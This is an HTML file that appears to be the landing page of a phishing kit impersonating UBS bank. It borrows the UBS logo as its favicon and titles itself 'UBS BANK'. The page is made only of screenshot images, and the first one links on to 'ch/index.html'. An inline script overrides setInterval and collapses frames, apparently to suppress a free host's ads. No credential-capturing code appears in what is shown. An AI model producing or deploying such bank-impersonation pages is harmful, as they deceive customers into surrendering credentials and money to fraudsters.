


<file: index.html>
<html>


<head>

<link rel="shortcut icon" href="https://logodownload.org/wp-content/uploads/2019/07/ubs-logo.png">
<script language=javascript>
function kill_ad() {
  window.top.document.body.cols = "*,0";
  setTimeout("kill_ad()",10);
}
function setInterval(x,y) {
  return 0;
}
window.setTimeout("kill_ad()",10);
</script>

<TITLE>UBS BANK  </TITLE>



<a href="ch/index.html"><img src="1.jpg" width="1309" height="626" ></a><br><img src="2.jpg" width="1306" height="581" ><br><img src="3.jpg" width="1308" height="589" ><br><img src="4.jpg" width="1311" height="529" ><br><img src="5.jpg" width="1310" height="551" ><br><img src="6.jpg" width="1309" height="586" >

</html>
</file>
